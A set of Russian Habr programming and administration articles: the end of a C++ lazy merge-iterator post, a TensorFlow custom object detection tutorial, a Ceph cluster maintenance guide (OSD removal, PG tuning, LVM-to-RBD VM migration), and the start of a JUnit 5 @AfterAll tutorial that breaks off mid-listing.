3. Сложим множества в [пирамиду (кучу)](https://ru.wikipedia.org/wiki/%D0%9A%D1%83%D1%87%D0%B0_(%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0_%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85)) таким образом, что на вершине пирамиды будет лежать наименьшее множество.
Шаг слияния:
1. Вынимаем из пирамиды наименьшее множество;
2. Выписываем наименьший элемент этого множества;
3. Продвигаем это множество на один элемент вперёд;
4. Если множество стало пусто, выбрасываем его;
5. Если множество всё ещё непусто, кладём его обратно в пирамиду.
Таким образом мы выпишем все элементы всех множеств в порядке их неубывания за время `O(k + logk * n)`, где `k` — количество множеств, `n` — суммарный размер всех множеств.
В результате [можно написать следующий код](https://wandbox.org/permlink/41N6KbSaXfw3lVSM).
[Переложение на итераторы](#contents)
-------------------------------------
Из описания алгоритма и кода видно, что он хорошо разбивается на три части:
1. Предподготовка;
2. Выбор текущего элемента (он всегда на вершине пирамиды);
3. Переход к следующему элементу.
И это прекрасно ложится на то, что мы умеем делать с итераторами, а именно:
1. Инициализация;
2. Разыменование;
3. Продвижение.
Поэтому, долго не думая, берём [Iterator Facade](https://www.boost.org/doc/libs/1_75_0/libs/iterator/doc/iterator_facade.html) и делаем свой итератор.
Код итератора тут: [Burst Merge Iterator](https://github.com/izvolov/burst/blob/master/include/burst/iterator/merge_iterator.hpp).
[Дизайн](#contents)
-------------------
Приводить весь код в данной публикации я не буду, но остановлюсь на важных моментах в проектировании итератора слияния.
### [Базируется на итераторах](#contents)
Исходные множества, которые мы планируем слить воедино, задаются двумя итераторами, то есть одним диапазоном. При этом каждый элемент этого внешнего диапазона — это сам по себе диапазон, то есть одно из тех множеств, которые мы будем сливать (тут можно вспомнить историю про ленты).
Внешний диапазон должен обладать произвольным доступом (random access range) — именно он и будет выступать пирамидой, которую мы будем переупорядочивать в процессе слияния.
Внутренним же диапазонам достаточно однопроходности (input range), поскольку всё, что с ними происходит — это проверка на пустоту, чтение первого элемента и продвижение на одну позицию вперёд.
Результат — итератор слияния — также будет однопроходным (input iterator).
### [Быстрое копирование](#contents)
Итератор должен быстро копироваться. Все стандартные алгоритмы принимают итератор по значению и не стесняются копировать внутри себя.
Поэтому мы поддерживаем "стандартные" свойства итератора, и не храним в нём никаких развесистых структур. В итераторе слияния хранится только только два итератора на внешний диапазон.
### [Деструктивность по отношению к внутренним диапазонам](#contents)
То, что итератор слияния не хранит в себе ничего лишнего и быстро копируется, накладывает специфические ограничения. Внешний диапазон, который мы передаём итератору слияния при инициализации, вообще говоря, не владеет контейнерами, которые мы хотим слить, а только ссылается на них. И в процессе работы итератор слияния модифицирует внутренние диапазоны: он же не хранит их в себе, а состояние между вызовами оператора `++` нужно где-то сохранять.
Поэтому для работы итератора слияния нужно создавать отдельное хранилище для внутренних диапазонов, а сами внутренние диапазоны уничтожаются (схлопываются) в процессе продвижения итератора слияния.
Но это не проблема: благодаря этому мы уже получили гибкость и эффективность самого итератора, а организовать красивый интерфейс для обхода явного создания хранилища тоже можно (см. [Быстрое создание](#fast-creation)).
### [Можно создать диапазон](#contents)
Итератор-конец для итератора слияния — это не совсем итератор, а *ограничитель* (*sentinel* в терминах C++20). Простейший пример такого ограничителя — это ноль для классической сишной строки: у нас нет указателя на конец строки, но мы знаем, что если значение разыменованного итератора равно нулю, то это и есть конец строки.
Это значит, что можно не мучить пользователя, и сразу создавать диапазон, минуя создание отдельных итераторов.
```
const auto odd = std::vector{1, 3, 5, 7};
const auto even = std::vector{0, 2, 4, 6, 8};
auto range_to_merge =
std::vector
{
boost::make_iterator_range(odd),
boost::make_iterator_range(even)
};
const auto merged_range = burst::merge(range_to_merge);
const auto expected = {0, 1, 2, 3, 4, 5, 6, 7, 8};
assert(merged_range == expected);
```
Код построения диапазона на основе итератора здесь: [Burst Merge](https://github.com/izvolov/burst/blob/master/include/burst/range/merge.hpp)
### [Быстрое создание](#contents)
По умолчанию итератор слияния конструируется из диапазона (см. выше). Но есть и другая возможность.
Можно просто передать кортеж из ссылок на исходные контейнеры:
```
const auto odd = std::vector{1, 3, 5, 7};
const auto even = std::vector{0, 2, 4, 6, 8};
const auto merged_range = burst::merge(std::tie(odd, even));
const auto expected = {0, 1, 2, 3, 4, 5, 6, 7, 8};
assert(merged_range == expected);
```
В этом случае библиотека берёт на себя создание и обработку промежуточного хранилища для "технических" итераторов.
### [Изменяемость](#contents)
Полученный итератор слияния однопроходен, но есть нюанс: если исходные диапазоны изменяемы, то результирующий диапазон также можно сделать изменяемым. То есть через ленивый диапазон слияния мы можем модифицировать исходные контейнеры:
```
auto first = std::vector{50, 100};
auto second = std::vector{30, 70};
auto merged_range = burst::merge(std::tie(first, second));
boost::for_each(merged_range, [] (auto & x) { x /= 10; });
assert(first[0] == 10);
assert(first[1] == 5);
assert(second[0] == 7);
assert(second[1] == 3);
```
### [Есть адапторы](#contents)
Для того, чтобы встраивать полученный ленивый диапазон в цепочку вычислений, есть адаптор, совместимый с [бустовыми адапторами](https://www.boost.org/doc/libs/1_75_0/libs/range/doc/html/range/reference/adaptors/reference.html):
```
const auto first = std::vector{1, 4, 7};
const auto second = std::vector{2, 5, 8};
const auto third = std::forward_list{3, 6, 9};
const auto square = [] (auto x) {return x * x;};
const auto merged =
std::tie(first, second, third)
| burst::merged
| boost::adaptors::transformed(square);
const auto expected = {1, 4, 9, 16, 25, 36, 49, 64, 81};
assert(merged == expected);
```
[Пример с кодом](#contents)
---------------------------
Вы спросите: "зачем?!" А я отвечу: для упрощения написания и понимания кода.
Конкретно слияние нескольких упорядоченных диапазонов — довольно полезная операция. С её помощью, например, можно написать [внешнюю сортировку](https://ru.wikipedia.org/wiki/%D0%92%D0%BD%D0%B5%D1%88%D0%BD%D1%8F%D1%8F_%D1%81%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0).
[Полный пример внешней сортировки можно почитать здесь](https://wandbox.org/permlink/xhOjmC3sLPpDw9sL).
[Заключение](#contents)
-----------------------
Ленивые операции над множествами — достаточно интересная штука. Можно реализовать слияние, объединение, пересечение, разность, симметрическую разность — в общем, всё, что угодно.
И всё это с сохранением эффективности и достаточно приятного интерфейса.
[Ссылки](#contents)
-------------------
* [Ленивые операции над диапазонами в библиотеке Burst](https://github.com/izvolov/burst#%D0%BB%D0%B5%D0%BD%D0%B8%D0%B2%D1%8B%D0%B5-%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%B0%D0%B4-%D0%B4%D0%B8%D0%B0%D0%BF%D0%B0%D0%B7%D0%BE%D0%BD%D0%B0%D0%BC%D0%B8)
* [Boost Iterator Facade](https://www.boost.org/doc/libs/1_75_0/libs/iterator/doc/iterator_facade.html)
* [Boost Range Adaptors](https://www.boost.org/doc/libs/1_75_0/libs/range/doc/html/range/reference/adaptors/introduction.html) | https://habr.com/ru/post/547002/ | null | ru | null |
# Детектирование пользовательских объектов
Код вы можете скачать на странице GitHub ([ссылка](https://github.com/19VaNeK99/coco.git))
Добро пожаловать в статью по распознаванию. Так как большую часть рабочего времени я провожу в офисном пространстве open space, где каждое место пронумеровано, решил рассказать вам о компьютерном зрении на примере обычной таблички с номером рабочего места. Здесь мы дообучим нейросеть детектировать выбранную нами табличку.
Я использую python3.7 и названия всех модулей с версиями хранятся в файле requirements.txt.
Мы будем делать это используя предварительно обученную модель и добавим в нее пользовательский объект обнаружения.
**Для обучения нужно пройти следующие шаги:**
* Соберите по крайней мере 500 изображений, содержащих ваш объект — абсолютный минимум будет около 100, в идеале больше 1000 или больше, но чем больше изображений у вас есть, тем более утомительным будет Шаг 2.
* Разделите эти данные на обучающие/тестовые образцы. Обучающие данные должны составлять около 80%, а тестовые-около 20%.
* Генерируйте записи TF для этих изображений.
* Настройте файл. config для выбранной модели (вы можете обучить свою собственную с нуля, но мы будем использовать трансферное обучение).
* Тренируйте вашу модель.
* Экспорт графа вывода из новой обученной модели.
* Обнаружение пользовательских объектов.
TensorFlow нуждается в сотнях изображений объекта, чтобы обучить хороший классификатор обнаружения, лучше всего было бы по крайней мере 1000 изображений для одного объекта. Чтобы обучить надежный классификатор, обучающие изображения должны иметь случайные объекты в изображении наряду с желаемыми объектами, а также должны иметь различные фоны и условия освещения. Должно быть несколько изображений, где нужный объект частично скрыт, перекрывается с чем-то другим или только наполовину на картинке.
В моем классификаторе я буду использовать один объект, который я хочу обнаружить (табличка).
### Изображения
А вот тут начинается самое интересное. Когда все фотографии собраны, пришло время пометить нужные объекты на каждой картинке. LabelImg-это отличный инструмент для маркировки изображений, и на его странице GitHub есть очень четкие инструкции о том, как его установить и использовать.
LabelImg ссылка на GitHub ([ссылка](https://github.com/tzutalin/labelImg))
LabelImg ссылка для скачивания ([ссылка](https://www.dropbox.com/s/tq7zfrcwl44vxan/windows_v1.6.0.zip?dl=1))
Загрузите и установите LabelImg, при запуске этого приложения вы должны получить окно GUI. Отсюда выберите пункт — Открыть каталог dir и выберите каталог, в который вы сохранили все свои изображения. Теперь вы можете начать аннотировать изображения с помощью кнопки create rectbox. Нарисуйте свою коробку, добавьте имя и нажмите кнопку ОК. Сохраните, нажмите на следующее изображение и повторите! Вы можете нажать клавишу w, чтобы нарисовать поле, и сделать ctrl+s, чтобы сохранить его быстрее. Для меня это заняло в среднем 1 час на 100 изображений, это зависит от количества объектов, которые у вас есть на изображении. Имейте в виду, это займет некоторое время!
LabelImg сохраняет xml-файл, содержащий данные метки для каждого изображения. Эти xml-файлы будут использоваться для создания TFRecords, которые являются одним из входных данных для тренера TensorFlow. После того, как вы пометили и сохранили каждое изображение, для каждого изображения в каталогах \test и \train будет создан один xml-файл.
Как только вы пометите свои изображения, мы разделим их на обучающие и тестовые группы. Чтобы сделать это, просто скопируйте около 20% ваших фотографий и их аннотаций XML-файлов в новый каталог под названием test, а затем скопируйте оставшиеся в новый каталог под названием train.
Теперь, когда изображения помечены, пришло время сгенерировать TFRecords, которые служат входными данными для обучающей модели TensorFlow.
Во-первых, данные image .xml будут использоваться для создания csv-файлов, содержащих все данные для тренировочных и тестовых изображений. Из главной папки, если вы используете ту же структуру файлов выполните в командной строке следующую команду: python xml\_to\_csv.py.
Это создает файл train\_labels.csv и test\_labels.csv в папке CSGO\_images. Чтобы избежать использования cmd, я создал короткий скрипт .bat под названием xml\_to\_csv.bat.
Затем откройте generate\_tfrecord.py файл в текстовом редакторе. Замените карту меток своей собственной картой меток, где каждому объекту присваивается идентификационный номер. Это же присвоение номера будет использоваться при настройке файла labelmap.pbtxt.
Например, если вы обучаете свой собственный классификатор, вы замените следующий код в generate\_tfrecord.py:
```
# TO-DO замените это на label map
def class_text_to_int(row_label):
if row_label == 'table':
return 1
else:
return None
```
Затем сгенерируйте файлы TFRecord, запустив мой созданный файл generate\_tfrecord.bat.
Эти строки генерируют файлы train.record и test.record в папке training. Они будут использоваться для обучения нового классификатора обнаружения объектов.
Последнее, что нужно сделать перед обучением — это создать карту меток и отредактировать файл конфигурации обучения. Карта меток сообщает тренеру, что представляет собой каждый объект, определяя сопоставление имен классов с идентификационными номерами классов. С помощью текстового редактора создал новый файл и сохранил его как labelmap.pbtxt в папке CSGO\_training. В текстовом редакторе создал карту меток. Идентификационные номера карт меток должны быть такими же, как определено в generate\_tfrecord.py.
```
item {
id: 1
name: 'table'
}
```
### Настройка обучения
Наконец, необходимо настроить обучающий конвейер обнаружения объектов. Он определяет, какая модель и какие параметры будут использоваться для обучения. Это последний шаг перед началом реальной тренировки.
Перешел в каталог TensorFlow research\ object\_detection\ samples\ configs и скопировал файл faster\_rcnn\_ inception\_v2\_ coco.config в каталог CSGO\_training. Затем открыл файл с помощью текстового редактора. В этот файл .config необходимо внести несколько изменений, в основном изменив количество классов, примеров и добавив пути к файлам для обучающих данных. Строка 10. изменил num\_classes на количество различных объектов, которые должен обнаружить классификатор. Для моего случая было так:
```
num_classes : 1
строка 107. изменил fine_tune_checkpoint на:
fine_tune_checkpoint : "faster_rcnn_inception_v2_coco_2018_01_28 / model.ckpt"
Строки 122 и 124. в разделе train_input_reader изменил input_path и label_map_path на:
input_path: "CSGO_images / train. record"
label_map_path: "CSGO_training / labelmap.pbtxt"
Линия 128. Изменил num_examples на количество изображений, имеющихся в каталоге CSGO_images\test. У меня есть 113 изображений, поэтому я меняю их на:
num_examples: 113
(Загружать все не стал)
Строки 136 и 138. в разделе eval_input_reader измените input_path и label_map_path на:
input_path: "CSGO_images / test. record"
label_map_path: "CSGO_training / labelmap.pbtxt"
```
Сохранил файл после внесения изменений. Вот и все! Обучающие файлы подготовлены и настроены для обучения. До тренировки остался еще один шаг.
### Запустите тренировку
Осталось запустить обучение, запустив файл train.bat.
На рисунке выше каждый шаг обучения сообщает о потере. Он будет начинаться высоко и становиться все ниже и ниже по мере тренировки. Для моего обучения он начинался примерно с 1.5 . Я рекомендую позволить вашей модели тренироваться до тех пор, пока потеря последовательно не упадет ниже 0,05, что может занять довольно большое количество шагов или около нескольких часов (в зависимости от того, насколько мощен ваш процессор или графический процессор). При использовании другой модели, цифры потерь могут быть разными. Кроме того, это зависит от объектов, которые вы хотите обнаружить.
Теперь нужно экспортировать график вывода и обнаруживать наши собственные пользовательские объекты.
### Экспорт Графика Вывода
Теперь, когда обучение завершено, последний шаг — это создание замороженного графика вывода (наша модель обнаружения). В папке graph лежит файл export\_inference\_graph.py, затем из командной строки выполните следующую команду, где “XXXX” в” model.ckpt-XXXX » должен быть заменен на самый высокий номер файла .ckpt в папке обучения:
```
python export_inference_graph.py --input_type image_tensor --pipeline_config_path CSGO_training/faster_rcnn_inception_v2_coco.config --trained_checkpoint_prefix CSGO_training/model.ckpt-XXXX --output_directory CSGO_inference_graph
```
### Используйте наш обученный пользовательский классификатор обнаружения объектов
Приведенная выше строка создает файл frozen\_inference\_graph.pb в папке /coco\_v3/ CSGO\_inference\_ graph. Файл .pb содержит классификатор обнаружения объектов. Переименуйте его в frozen\_inference\_graph.pb . В папке coco\_v3 возьмите файл predict.py Изменил строку 39 на мой замороженный файл графика вывода.
```
PATH_TO_FROZEN_GRAPH = 'graph/frozen_inference_graph.pb'
```
Изменена строка 41 в мой файл labelmap.
```
PATH_TO_LABELS = 'graph/labelmap.pbtxt'
```
И, наконец, перед запуском скриптов Python вам нужно изменить переменную NUM\_CLASSES в скрипте, чтобы она равнялась количеству классов, которые мы хотим обнаружить. Я использую только 1 класс, поэтому я изменил его на 1:
NUM\_CLASSES = 1
В 65 строчке вам нужно задать картинку, на которой будет происходить детектирование.
После запуска вы увидите окно и распознанную табличку.
На этом все, спасибо за внимание. | https://habr.com/ru/post/552298/ | null | ru | null |
# Tips & tricks в работе с Ceph в нагруженных проектах

Используя Ceph как сетевое хранилище в разных по нагруженности проектах, мы можем столкнуться с различными задачами, которые с первого взгляда не кажутся простыми или тривиальными. Например:
* миграция данных из старого Ceph в новый с частичным использованием предыдущих серверов в новом кластере;
* решение проблемы распределения дискового пространства в Ceph.
Разбираясь с такими задачами, мы сталкиваемся с необходимостью корректно извлечь OSD без потери данных, что особенно актуально при больших объемах данных. Об этом и пойдет речь в статье.
Описанные ниже способы актуальны для любых версий Ceph. Кроме того, будет учтен тот факт, что в Ceph может храниться большой объем данных: для предотвращения потерь данных и других проблем некоторые действия будут «дробиться» на несколько других.
### Предисловие про OSD
Поскольку два из трёх рассматриваемых рецептов посвящены OSD ([Object Storage Daemon](https://docs.ceph.com/docs/master/man/8/ceph-osd/)), перед погружением в практическую часть — вкратце о том, что это вообще такое в Ceph и почему он так важен.
В первую очередь следует сказать, что весь Ceph-кластер состоит из множества OSD. Чем их больше, тем больше свободный объем данных в Ceph. Отсюда легко понять **главную функцию OSD**: он сохраняет данные объектов Ceph на файловых системах всех узлов кластера и предоставляет сетевой доступ к ним (для чтения, записи и прочих запросов).
На этом же уровне устанавливаются параметры репликации за счет копирования объектов между разными OSD. И здесь можно столкнуться с различными проблемами, о решении которых и будет рассказано далее.
Кейс №1. Безопасное извлечение OSD из кластера Ceph без потери данных
---------------------------------------------------------------------
Необходимость в извлечении OSD может быть вызвана выводом сервера из кластера — например, для замены на другой сервер, — что и случилось у нас, послужив поводом к написанию статьи. Таким образом, конечная цель манипуляций — извлечь все OSD и mon’ы на данном сервере, чтобы его можно было остановить.
Для удобства и исключения ситуации, где мы в процессе выполнения команд ошибемся с указанием нужного OSD, зададим отдельную переменную, значением которой и будет номер удаляемой OSD. Назовем её `${ID}` — здесь и далее такая переменная заменяет номер OSD, с которой мы работаем.
Посмотрим на состояние перед началом работ:
```
root@hv-1 ~ # ceph osd tree
ID CLASS WEIGHT TYPE NAME STATUS REWEIGHT PRI-AFF
-1 0.46857 root default
-3 0.15619 host hv-1
-5 0.15619 host hv-2
1 ssd 0.15619 osd.1 up 1.00000 1.00000
-7 0.15619 host hv-3
2 ssd 0.15619 osd.2 up 1.00000 1.00000
```
Чтобы инициировать удаление OSD, потребуется плавно выполнить `reweight` на ней до нуля. Таким образом мы снижаем количество данных в OSD за счет балансировки в другие OSD. Для этого выполняются следующие команды:
```
ceph osd reweight osd.${ID} 0.98
ceph osd reweight osd.${ID} 0.88
ceph osd reweight osd.${ID} 0.78
```
… и так далее до нуля.
**ОБНОВЛЕНО**: В комментариях к статье было рассказано про способ с `norebalance` + `backfill`. Решение корректное, но в первую очередь нужно смотреть по ситуации, потому что `norebalance` мы используем, когда не хотим, чтобы любое выпадение OSD вызывало сетевую нагрузку. `osd_max_backfill` используется в случаях, когда требуется ограничить скорость ребаланса. В итоге, ребаланс будет выполняться медленнее и вызовет меньшую сетевую нагрузку.
**Плавная балансировка необходима**, чтобы не потерять данные. Это особенно актуально, если в OSD находится большой объем данных. Чтобы точно убедиться, что после выполнения команд `reweight` все прошло успешно, можно выполнить `ceph -s` или же в отдельном окне терминала запустить `ceph -w` для того, чтобы наблюдать за изменениями в реальном времени.
Когда OSD «опустошена», можно приступить к стандартной операции по ее удалению. Для этого переведем нужную OSD в состояние `down`:
```
ceph osd down osd.${ID}
```
«Вытащим» OSD из кластера:
```
ceph osd out osd.${ID}
```
Остановим сервис OSD и отмонтируем его раздел в ФС:
```
systemctl stop ceph-osd@${ID}
umount /var/lib/ceph/osd/ceph-${ID}
```
Удалим OSD из [CRUSH map](https://docs.ceph.com/docs/nautilus/rados/operations/crush-map/):
```
ceph osd crush remove osd.${ID}
```
Удалим пользователя OSD:
```
ceph auth del osd.${ID}
```
И, наконец, удалим саму OSD:
```
ceph osd rm osd.${ID}
```
**Примечание**: если вы используете версию Ceph Luminous или выше, то вышеописанные действия по удалению OSD можно свести к двум командам:
```
ceph osd out osd.${ID}
ceph osd purge osd.${ID}
```
Если после выполнения описанных выше действий выполнить команду `ceph osd tree`, то должно быть видно, что на сервере, где производились работы, больше нет OSD, для которых выполнялись операции выше:
```
root@hv-1 ~ # ceph osd tree
ID CLASS WEIGHT TYPE NAME STATUS REWEIGHT PRI-AFF
-1 0.46857 root default
-3 0.15619 host hv-1
-5 0.15619 host hv-2
-7 0.15619 host hv-3
2 ssd 0.15619 osd.2 up 1.00000 1.00000
```
Попутно заметим, что состояние кластера Ceph перейдет в `HEALTH_WARN`, а также увидим уменьшение количества OSD и объема доступного дискового пространства.
Далее будут описаны действия, которые потребуются, если вы хотите полностью остановить сервер и, соответственно, удалить его из Ceph. В таком случае важно помнить, что **перед отключением сервера необходимо извлечь все OSD** на этом сервере.
Если на этом сервере не осталось больше OSD, то после их удаления нужно исключить из карты OSD сервер `hv-2`, выполнив следующую команду:
```
ceph osd crush rm hv-2
```
Удаляем `mon` с сервера `hv-2`, запуская команду ниже на другом сервере (т.е. в данном случае — на `hv-1`):
```
ceph-deploy mon destroy hv-2
```
После этого можно останавливать сервер и приступать к последующим действиям (его повторному развёртыванию и т.п.).
Кейс №2. Распределение дискового пространства в уже созданном Ceph-кластере
---------------------------------------------------------------------------
Вторую историю начну с предисловия про PG ([Placement Groups](https://docs.ceph.com/docs/mimic/rados/operations/placement-groups/)). Основная роль PG в Ceph заключается в первую очередь в агрегации Ceph-объектов и дальнейшей репликации в OSD. Формула, с помощью которой можно посчитать необходимое количество PG, находится в [соответствующем разделе](https://docs.ceph.com/docs/mimic/rados/operations/placement-groups/#choosing-the-number-of-placement-groups) документации Ceph. Там же этот вопрос разобран и на конкретных примерах.
Так вот: одна из распространенных проблем во время эксплуатации Ceph — несбалансированное количество OSD и PG между пулами в Ceph. В целом, правильно подобранное значение PG — залог надежной работы кластера и далее мы рассмотрим, что может происходить в обратном случае.
Сложность подбора нужного количества PG заключается в двух вещах:
1. Если мы укажем слишком маленькое число PG, то это приведет, например, к сложностям балансировки больших chunk'ов.
2. Если будет указано, наоборот, большее количество PG, то мы столкнемся с проблемой производительности.
На практике получается более серьезная проблема: переполнение данных в одной из OSD. Всему виной то, что Ceph при расчете доступного объема данных (узнать его можно по `MAX AVAIL` в выводе команды `ceph df` для каждого пула по отдельности) опирается на объем доступных данных в OSD. Если хотя бы в одном OSD будет недостаточно места, то больше записать данные не получится, пока данные не будут распределены должным образом между всеми OSD.
Стоит уточнить, что эти проблемы **в большей степени решаются на этапе конфигурации Ceph-кластера**. Один из инструментов, которым можно воспользоваться, — [Ceph PGCalc](http://blog.easter-eggs.org/index.php/post/2013/09/27/%5BLibvirt%5D-Migrating-from-on-disk-raw-images-to-RBD-storage). С его помощью наглядно рассчитывается необходимое количество PG. Впрочем, к нему можно прибегнуть и в ситуации, когда кластер Ceph *уже* настроен неправильно. Здесь стоит уточнить, что в рамках работ по исправлению вам, вероятнее всего, понадобится уменьшать количество PG, а эта возможность недоступна в старых версиях Ceph (она появилась только с версии [Nautilus](https://ceph.com/rados/new-in-nautilus-pg-merging-and-autotuning/)).
Итак, представим следующую картину: у кластера — статус `HEALTH_WARN` из-за того, что в одном из OSD заканчивается место. Об этом будет свидетельствовать ошибка `HEALTH_WARN: 1 near full osd`. Ниже представлен алгоритм по выходу из такой ситуации.
В первую очередь требуется распределить имеющиеся данные между остальными OSD. Подобную операцию мы уже выполняли в первом кейсе, когда «осушали» узел — с той лишь разницей, что теперь потребуется незначительно уменьшить `reweight`. Например, до 0.95:
```
ceph osd reweight osd.${ID} 0.95
```
Так освобождается дисковое пространство в OSD и исправляется ошибка в ceph health. Однако, как уже говорилось, данная проблема преимущественно возникает по причине некорректной настройки Ceph на начальных этапах: очень важно сделать реконфигурацию, чтобы она не проявлялась в будущем.
В нашем конкретном случае все упиралось в:
* слишком большое значение `replication_count` в одном из пулов,
* слишком высокое количество PG в одном пуле и слишком в маленькое — в другом.
Воспользуемся уже упомянутым калькулятором. В нем наглядно показано, что нужно вводить и, в принципе, нет ничего сложного. Задав необходимые параметры, получаем следующие рекомендации:
***Примечание**: если вы настраиваете Ceph-кластер с нуля, еще одной полезной функцией калькулятора окажется генерация команд, которые создадут пулы с нуля с параметрами, указанными в таблице.*
Сориентироваться помогает последний столбец — *Suggested PG Count*. В нашем случае полезен еще и второй, где указан параметр репликации, поскольку мы решили изменить и множитель репликации.
Итак, сначала потребуется изменить параметры репликации — это стоит делать в первую очередь, так как, уменьшив множитель, мы освободим дисковое пространство. В процессе выполнения команды можно заметить, что значение доступного дискового объема будет увеличиваться:
```
ceph osd pool $pool_name set $replication_size
```
А после её завершения — изменяем значения параметров `pg_num` и `pgp_num` следующим образом:
```
ceph osd pool set $pool_name pg_num $pg_number
ceph osd pool set $pool_name pgp_num $pg_number
```
**Важно**: мы должны последовательно в каждом пуле изменить количество PG и не изменять значения в других пулах, пока не исчезнут предупреждения *«Degraded data redundancy»* и *«n-number of pgs degraded»*.
Проверить, что все прошло успешно, можно также по выводам команд `ceph health detail` и `ceph -s`.
Кейс №3. Миграция виртуальной машины с LVM в Ceph RBD
-----------------------------------------------------
В ситуации, когда в проекте используются виртуальные машины, установленные на арендованные серверы bare-metal, часто встает вопрос с отказоустойчивым хранилищем. А еще очень желательно, чтобы места в этом хранилище было достаточно… Другая распространенная ситуация: есть виртуальная машина с локальным хранилищем на сервере и необходимо расширить диск, но некуда, поскольку на сервере не осталось свободного дискового пространства.
Проблему можно решить разными способами — например, миграцией на другой сервер (если таковой имеется) или добавлением новых дисков на сервер. Но не всегда получается это сделать, поэтому миграция из LVM в Ceph может стать отличным решением данной проблемы. Выбрав такой вариант, мы также упрощаем дальнейший процесс миграции между серверами, так как не нужно будет перемещать локальное хранилище с одного гипервизора на другой. Единственная загвоздка — придется остановить ВМ на время проведения работ.
В качестве приводимого далее рецепта взята [статья с этого блога](http://blog.easter-eggs.org/index.php/post/2013/09/27/%5BLibvirt%5D-Migrating-from-on-disk-raw-images-to-RBD-storage), инструкции которой были опробованы в действии. К слову, **там же описан и способ беспростойной миграции**, однако в нашем случае он просто не потребовался, поэтому мы его не проверяли. Если же это критично для вашего проекта — будем рады узнать о результатах в комментариях.
Приступим к практической части. В примере мы используем virsh и, соответственно, libvirt. Для начала убедитесь, что пул Ceph’а, в который будут мигрированы данные, подключен к libvirt:
```
virsh pool-dumpxml $ceph_pool
```
В описании пула должны быть данные подключения к Ceph с данными для авторизации.
Следующий этап заключается в том, что LVM-образ конвертируется в Ceph RBD. Время выполнения зависит в первую очередь от размера образа:
```
qemu-img convert -p -O rbd /dev/main/$vm_image_name rbd:$ceph_pool/$vm_image_name
```
После конвертации останется LVM-образ, который будет полезен в случае, если мигрировать ВМ в RBD не получится и придется откатывать изменения. Также — для возможности быстро откатить изменения — сделаем бэкап конфигурационного файла виртуальной машины:
```
virsh dumpxml $vm_name > $vm_name.xml
cp $vm_name.xml $vm_name_backup.xml
```
… и отредактируем оригинал (`vm_name.xml`). Найдем блок с описанием диска (начинается со строки и заканчивается на ) и приведем его к следующему виду:
```
```
Разберем некоторые детали:
1. В протокол `source` указывается адрес до хранилища в Ceph RBD (это адрес с указанием названия Ceph-пула и RBD-образа, который определялся на первом этапе).
2. В блоке `secret` указывается тип `ceph`, а также UUID секрета для подключения к нему. Его uuid можно узнать с помощью команды `virsh secret-list`.
3. В блоке `host` указываются адреса до мониторов Ceph.
После редактирования конфигурационного файла и завершения конвертации LVM в RBD можно применить измененный конфигурационный файл и запустить виртуальную машину:
```
virsh define $vm_name.xml
virsh start $vm_name
```
Самое время проверить, что виртуальная машина запустилась корректно: это можно узнать, например, подключившись к ней по SSH или через `virsh`.
Если виртуальная машина работает корректно и вы не обнаружили других проблем, то можно удалить LVM-образ, который больше не используется:
```
lvremove main/$vm_image_name
```
Заключение
----------
Со всеми описанными случаями мы столкнулись на практике — надеемся, что инструкции помогут и другим администраторам решить схожие проблемы. Если у вас есть замечания или другие подобные истории из опыта эксплуатации Ceph — будем рады увидеть их в комментариях!
P.S.
----
Читайте также в нашем блоге:
* «[Наши руки не для скуки: восстановление кластера Rook в K8s](https://habr.com/ru/company/flant/blog/477680/)»;
* «[Rook или не Rook — вот в чём вопрос](https://habr.com/ru/company/flant/blog/451818/)»;
* «[Rook — „самообслуживаемое“ хранилище данных для Kubernetes](https://habr.com/ru/company/flant/blog/348044/)»;
* «[Создаём постоянное хранилище с provisioning в Kubernetes на базе Ceph](https://habr.com/ru/company/flant/blog/329666/)». | https://habr.com/ru/post/495870/ | null | ru | null |
# Туториал по JUnit 5 - Аннотация @AfterAll
> Это продолжение туториала по JUnit 5. Введение опубликовано [здесь](https://habr.com/ru/post/590607/).
>
>
Аннотация JUnit 5 @AfterAll является заменой аннотации `@AfterClass` в [JUnit 4](https://howtodoinjava.com/junit-4/). Она используется как метод очистки для тестового класса.
*@AfterAl*l используется для обозначения того, что аннотированный метод должен быть выполнен после всех тестов в текущем тестовом классе.
Обратите внимание, что для выполнения метода после каждого теста мы можем использовать аннотацию `@AfterEach`.
### 1. Аннотация @AfterAll
Аннотируйте метод аннотацией `@AfterAll`, как в данном примере:
```
@AfterAll
public static void cleanUp(){
System.out.println("After All cleanUp() method called");
}
```
Пожалуйста, помните, что:
* Методы, аннотированные `@AfterAll,` должны иметь возвращаемый тип `void`, но не должны быть `private`.
* Методы, аннотированные `@AfterAll,` могут опционально объявлять параметры, которые должны быть разрешены `ParameterResolvers`.
* Методы, аннотированные `@AfterAll,` наследуются от суперклассов, если они не *скрыты* или не *переопределены*. Кроме того, `@AfterAll` методы из суперклассов будут выполняться перед `@AfterAll` методами в подклассах.
* Метод, аннотированный `@AfterAll` **должен быть**[**статическим**](https://howtodoinjava.com/java/keywords/java-static-keyword/)**,**в противном случае он будет выдавать ошибки во время выполнения.
**Annotated method must be a static method**
```
org.junit.platform.commons.JUnitException: @AfterAll method 'public void com.howtodoinjava.junit5.examples.JUnit5AnnotationsExample.cleanUp()' must be static.
at org.junit.jupiter.engine.descriptor.LifecycleMethodUtils.assertStatic(LifecycleMethodUtils.java:66)
at org.junit.jupiter.engine.descriptor.LifecycleMethodUtils.lambda$findAfterAllMethods$1(LifecycleMethodUtils.java:48)
at java.util.ArrayList.forEach(ArrayList.java:1249)
at java.util.Collections$UnmodifiableCollection.forEach(Collections.java:1080)
at org.junit.jupiter.engine.descriptor.LifecycleMethodUtils.findAfterAllMethods(LifecycleMethodUtils.java:48)
```
### 2. Пример аннотации @AfterAll
Рассмотрим пример. Мы использовали класс `Calculator` и добавили метод `add`.
5 раз запустим метод `add` помощью аннотации `@RepeatedTest`. Эта аннотация приведет к тому, что `add`тест будет запущен 5 раз. Но метод, аннотированный `@AfterAll,` нужно вызывать только один раз.
**AfterAnnotationsTest.java**
```
package com.howtodoinjava.junit5.examples;
import org.junit.jupiter.api.AfterAll;
import org.junit.jupiter.api.AfterEach;
import org.junit.jupiter.api.Assertions;
import org.junit.jupiter.api.DisplayName;
import org.junit.jupiter.api.RepeatedTest;
